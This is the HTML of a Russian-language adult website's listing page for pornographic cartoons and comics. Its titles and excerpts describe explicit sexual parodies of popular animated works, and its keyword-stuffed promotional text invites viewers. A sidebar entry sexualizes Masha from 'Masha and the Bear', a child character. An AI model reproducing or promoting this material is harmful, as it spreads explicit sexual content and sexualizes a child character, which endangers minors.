		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/zvezdnye-vojny-dlya-vzroslyh/" title="Звездные войны для взрослых">Звездные войны для взрослых</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Аниме для больших &#8212; порно звездные войны для взрослых. Занятная ситуация разворачивается в палате где герои затаились в интере...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.8K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1214">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1214">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1206" class="post-item site__col post-1206 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1206" href="http://pornomultfilmi.ru/18/disnej-dlya-vzroslyh/" title="Дисней для взрослых порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/disney-dlya-vzroslyh-tarzansex.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/disney-dlya-vzroslyh-tarzansex.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/disney-dlya-vzroslyh-tarzansex-300x196.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/disney-dlya-vzroslyh-tarzansex-220x144.jpg 220w" sizes="(max-width: 311px) 100vw, 311px" alt="Дисней для взрослых"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1206"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/disnej-dlya-vzroslyh/" title="Дисней для взрослых порно">Дисней для взрослых порно</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Мультик дисней для взрослых порно &#8212; cексуальная ситуация раскатывается в комнатке где главные персонажи уединились с целью пол...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>23.3K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1206">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1206">0</span></div></div></div>		
		
		</div>
		
	</div>
</article>                                                            <div class="archive-heading" style="width: 100%;padding: 0 14px;">
                        <div class="archive-text">
                            <h2 class="archive-title h2 extra-bold">18 на русском языке</h2>
                            <div class="entry-meta  meta-font">
				<div class="post-meta-wrap">
                                    <div class="archive-found-post">
                                        <p>Большая часть списка бесплатных мультфильмов на русском языке, без знания языка можно получить понимание анимации по поведению персонажей. Мультфильмы 21 для взрослых набирают популярность, востребованность в разграничении возрастов возникает спонтанно от раскрытости персонажей аниме. Совокупления, заканчивающиеся дикими играми, являются для вас одним из вариантов отдыха? Любимые мультяшки предстанут в необычных образах. Захотелось посмотреть, как развлекается Рапунцель, путаясь во время минета в золотистых волосах – пожалуйста! Любителям оргий придутся по душе взрослые видео.</p>
                                    </div>
                                </div>
                            </div>
                        </div>    
                    </div>
                <article id="post-1218" class="post-item site__col post-1218 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1218" href="http://pornomultfilmi.ru/18/skazki-dlya-vzroslyh/" title="Cказки для взрослых порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/skazky-dlya-vzroslyh.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/skazky-dlya-vzroslyh.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/skazky-dlya-vzroslyh-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/skazky-dlya-vzroslyh-220x147.jpg 220w" sizes="(max-width: 305px) 100vw, 305px" alt="Cказки для взрослых"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1218"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/skazki-dlya-vzroslyh/" title="Cказки для взрослых порно">Cказки для взрослых порно</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Сексуальная сказка для взрослых порно: хроника раскатывается в палате где главные герои укрылись, с целью сексуальных контактов. Над...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>3.7K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1218">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1218">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1226" class="post-item site__col post-1226 post type-post status-publish format-video has-post-thumbnail hentry category-23 category-komiksy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1226" href="http://pornomultfilmi.ru/komiksy/rytsari/" title="Рыцари порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/rytsari-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/rytsari-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/rytsari-porno-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/rytsari-porno-220x143.jpg 220w" sizes="(max-width: 313px) 100vw, 313px" alt="Рыцари порно"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1226"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a><a data-cat-id="cat_16" href="http://pornomultfilmi.ru/komiksy/" title="Комиксы" class="category-item m-font-size-10">Комиксы</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/komiksy/rytsari/" title="Рыцари порно">Рыцари порно</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Аниме про взрослых &#8212; рыцари порно. Увлекательная летопись организовывается в замке где герои уединились, в интересах полового...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>3.4K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1226">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1226">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1273" class="post-item site__col post-1273 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1273" href="http://pornomultfilmi.ru/18/anal-komiks/" title="Анал комикс" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/komiksy-anal-2.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/komiksy-anal-2.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/komiksy-anal-2-300x196.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/komiksy-anal-2-220x143.jpg 220w" sizes="(max-width: 311px) 100vw, 311px" alt="Анал комикс"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1273"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/anal-komiks/" title="Анал комикс">Анал комикс</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">История для взрослых &#8212; анал комикс. Увлекательная переделка происходит в кабинете где пара укрылись с целью анального секса. Н...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>6.5K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1273">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1273">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1246" class="post-item site__col post-1246 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1246" href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-220x147.jpg 220w" sizes="(max-width: 304px) 100vw, 304px" alt="Ну погоди порно"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1246"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно">Ну погоди порно</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Аниме онлайн &#8212; ну погоди порно на русском. Эротическая история организовывается в палате где волк трахает медсестру. Над кинол...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>103.6K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1246">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1246">0</span></div></div></div>		
		
		</div>
		
	</div>
</article>                                                            <div class="archive-heading" style="width: 100%;padding: 0 14px;">
                        <div class="archive-text">
                            <h2 class="archive-title h2 extra-bold">Комиксы для взрослых видео</h2>
                            <div class="entry-meta  meta-font">
				<div class="post-meta-wrap">
                                    <div class="archive-found-post">
                                        <p>Предлагаем посетителям сайта старше 18 лет не беспокоиться, и смотреть наши комиксы для взрослых, возникают споры по поводу того что зрелость наступает полная в 21 год, чаще всего эта гипотеза встречается на западе, русскоговорящее население придерживается возрастной планкой ниже чем в США.</p>
                                    </div>
                                </div>
                            </div>
                        </div>    
                    </div>
                <article id="post-1288" class="post-item site__col post-1288 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1288" href="http://pornomultfilmi.ru/18/multfilmy-bez-registratsii/" title="Порно мультфильмы без регистрации" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multfilmi-bez-registratsii.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multfilmi-bez-registratsii.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multfilmi-bez-registratsii-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multfilmi-bez-registratsii-220x144.jpg 220w" sizes="(max-width: 309px) 100vw, 309px" alt="Порно мультфильмы без регистрации"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1288"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/multfilmy-bez-registratsii/" title="Порно мультфильмы без регистрации">Порно мультфильмы без регистрации</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Смотреть порно мультфильмы без регистрации &#8212; занятная летопись организовывается в комнатке где главные герои устроили группово...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>19.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1288">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1288">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1286" class="post-item site__col post-1286 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1286" href="http://pornomultfilmi.ru/18/komiksy-bez-registratsii/" title="Порно комиксы без регистрации" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-bez-registratsii.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-bez-registratsii.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-bez-registratsii-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-bez-registratsii-220x144.jpg 220w" sizes="(max-width: 309px) 100vw, 309px" alt="Порно комиксы без регистрации"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1286"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/komiksy-bez-registratsii/" title="Порно комиксы без регистрации">Порно комиксы без регистрации</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Смотреть онлайн порно комиксы без регистрации: любопытная ситуация раскручивается в помещении звездные герои занимаются оральным сек...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>4K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1286">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1286">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1283" class="post-item site__col post-1283 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1283" href="http://pornomultfilmi.ru/18/blondinki-komiksy/" title="Блондинки порно комиксы" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/blondinki-porno-komiks-2.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/blondinki-porno-komiks-2.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/blondinki-porno-komiks-2-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/blondinki-porno-komiks-2-220x144.jpg 220w" sizes="(max-width: 309px) 100vw, 309px" alt="Блондинки порно комиксы"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1283"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/blondinki-komiksy/" title="Блондинки порно комиксы">Блондинки порно комиксы</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Аниме про зрелых героев диснея: порно комиксы блондинок. Летопись организовывается в комнате где герои притаились чтобы трахнуть бло...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>5K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1283">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1283">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1275" class="post-item site__col post-1275 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1275" href="http://pornomultfilmi.ru/18/mult-zrelye-4/" title="Порно мультик зрелые" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-zrelie.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-zrelie.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-zrelie-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-komiksy-zrelie-220x146.jpg 220w" sizes="(max-width: 307px) 100vw, 307px" alt="Порно мультик зрелые"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1275"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/mult-zrelye-4/" title="Порно мультик зрелые">Порно мультик зрелые</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Рассказ для тех кому исполнилось 21 и более лет &#8212; порно мультик зрелые. Любопытная история в комнате заперты главные герои, не...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>33.6K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1275">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1275">0</span></div></div></div>		
		
		</div>
		
	</div>
</article>							</div>
							
							<div class="blog-pagination blog-pagination-control">		
		<nav class="pagination-default">
	
						<div class="prev-content"><a href="http://pornomultfilmi.ru/18/page/2/" ><span class="prev-icon">&larr;</span> Previous</a></div>
			
				
		</nav>

		</div>							
											</div>
		
				</main>
				
					<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="search-2" class="widget r-widget-control  widget__col-04 widget_search"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Найти хентай, мультик, аниме</span></h2><form role="search" method="get" class="search-form" action="http://pornomultfilmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></div><div id="vidorev_post_extensions-3" class="widget r-widget-control  widget__col-04 vidorev-post-extensions"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Лучшие порно комиксы</span></h2>					<div class="vp-widget-post-layout vp-widget-post-layout-control wg-list-small-image">
						<div class="widget-post-listing widget-post-listing-control ">
															<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1193" href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Маша и медведи порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно">Маша и медведи порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>116.2K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="618" href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-220x146.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Эротические мультфильмы"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн">Эротические мультфильмы онлайн</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>36.3K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="169" href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-220x143.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Порно три богатыря"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря">Порно три богатыря</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>255.3K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1246" href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-220x147.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Ну погоди порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно">Ну погоди порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>103.6K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="780" href="http://pornomultfilmi.ru/dlya-vzroslyih/gadkij-ya/" title="Гадкий я порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn-300x201.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn-220x148.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Гадкий я порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/gadkij-ya/" title="Гадкий я порно">Гадкий я порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>54.3K</span></div></div></div>												
										</div>
									</div>
															</div>
					</div>	
				</div></div><div id="recent-comments-2" class="widget r-widget-control  widget__col-04 widget_recent_comments"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Комментарии онлайн</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">GG</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2641">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Азар</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2627">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Vadim</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2591">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://цццл' rel='external nofollow' class='url'>драго</a></span> к записи <a href="http://pornomultfilmi.ru/komiksy/kak-priruchit-drakona/#comment-2545">Как приручить дракона порно</a></li></ul></div></div>			</div>
		</div>
	</aside>
					
			</div>
			
		</div>
	</div>
</div>

				<footer id="site-footer" class="site-footer">
										
										
										
					<div class="footer-wrapper dark-background">
												
												<div class="footer-copyright">							
							<div class="site__container">                        	
								<div class="site__row">
									<div class="site__col font-size-12">
